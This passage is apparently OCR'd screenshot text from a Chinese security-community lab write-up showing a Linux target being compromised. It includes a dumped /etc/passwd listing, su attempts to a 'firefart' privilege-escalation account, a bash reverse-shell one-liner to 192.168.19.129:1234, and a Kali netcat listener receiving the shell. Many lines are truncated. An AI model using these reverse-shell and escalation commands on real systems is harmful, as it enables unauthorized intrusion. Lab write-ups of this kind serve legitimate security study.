 192.168.19.128
>_ 192.168.19.128
>_ 192.168.19.128
dy:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
on:x:68:68:HAL daemon:/:/sbin/nologin
8:38::/etc/ntp:/sbin/nologin
x:48:48:Apache:/var/www:/sbin/nologin
h:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
:x:89:89::/var/spool/postfix:/sbin/nologin
2:42::/var/lib/gdm:/sbin/nologin
:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
:x:72:72::/:/sbin/nologin
0:500:xy:/home/xy:/bin/bash
:496:493:MySQL server:/var/lib/mysql:/sbin/nologin
tmp) $ su firefrat
r firefrat does not exist
tmp) $ su firefart
d in must be a tty
tmp) $ python -c 'import pty; pty.spawn("/bin/sh")'
"<string>", line 1
ort pty; pty.spawn(/bin/sh)
^
rror: invalid syntax
tmp
h -i >& /dev/tcp/192.168.19.129/1234 0>&1bash -
ev/tcp/192.168.19.129/1234 0>&1
tmp) $ bash -i >& /dev/tcp/192.168.19.129/1234 0>&1
tmp) $
12:47上午
69%
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali: ~
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.19.129] from 192.168.19.128 [192.168.19.1
/bin/sh: 1bash: ambiguous redirect
sent 0, rcvd 35
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.19.129] from 192.168.19.128 [192.168.19.1
bash: no job control in this shell
bash-4.1$
先知社区